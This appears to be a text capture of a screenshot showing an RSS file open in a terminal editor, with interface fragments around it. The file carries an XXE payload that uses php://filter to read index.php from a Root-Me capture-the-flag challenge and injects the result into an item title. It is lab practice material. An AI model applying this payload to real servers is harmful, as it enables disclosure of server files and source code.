 1faust28@instance-1: /var/www/html
Файл Действия Правка Вид Справка
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE title [ <!ELEMENT title ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=http://
challenge01.root-me.org/web-serveur/ch29/index.php" >]>
<rss version="2.0" xmlns:atom="http://www.w3.org/2005/Atom">
<channel>
    <title>The Blog</title>
    <link>http://example.com/</link>
    <description>A blog about things</description>
    <lastBuildDate>Mon, 03 Feb 2014 00:00:00 -0000</lastBuildDate>
    <item>
        <title>&xxe;</title>
        <link>http://example.com</link>
        <description>a post</description>
        <author>author@example.com</author>
        <pubDate>Mon, 03 Feb 2014 00:00:00 -0000</pubDate>
    </item>
</channel>
</rss>
~
Активация Windows